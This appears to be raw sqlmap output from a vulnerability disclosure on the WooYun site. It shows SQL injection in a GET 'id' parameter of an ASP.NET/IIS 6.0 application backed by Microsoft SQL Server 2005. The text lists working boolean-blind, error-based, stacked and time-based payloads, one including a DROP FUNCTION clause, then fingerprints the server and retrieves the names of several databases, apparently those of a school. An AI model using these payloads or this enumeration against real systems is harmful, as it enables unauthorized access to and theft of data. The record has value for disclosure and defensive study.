 )? [y/N] N
sqlmap identified the following injection points with a total of 100 HTTP(s) req
uests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: Microsoft SQL Server/Sybase stacked conditional-error blind queries
    Payload: id=1'; IF(1389=1389) SELECT 1389 ELSE DROP FUNCTION gBxq--

    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: id=1' AND 5957=CONVERT(INT,(SELECT CHAR(113)+CHAR(120)+CHAR(107)+CH
AR(107)+CHAR(113)+(SELECT (CASE WHEN (5957=5957) THEN CHAR(49) ELSE CHAR(48) END
))+CHAR(113)+CHAR(106)+CHAR(107)+CHAR(98)+CHAR(113))) AND 'wewc'='wewc

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=1'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=1' WAITFOR DELAY '0:0:5'--
---
[22:26:39] [INFO] testing Microsoft SQL Server
[22:26:39] [INFO] confirming Microsoft SQL Server
[22:26:40] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2005
[22:26:40] [INFO] fetching database names
[22:26:40] [INFO] the SQL query used returns entries
[22:26:40] [INFO] retrieved: anmailib
[22:26:41] [INFO] retrieved: asset
[22:26:41] [INFO] retrieved: DormManage
[22:26:41] [INFO] retrieved: DossierManage
[22:26:41] [INFO] retrieved: edis
[22:26:41] [INFO] retrieved: elective
[22:26:42] [INFO] retrieved: JiaoWu
[22:26:42] [INFO] retrieved: KQ_Manage
www.wooyun.org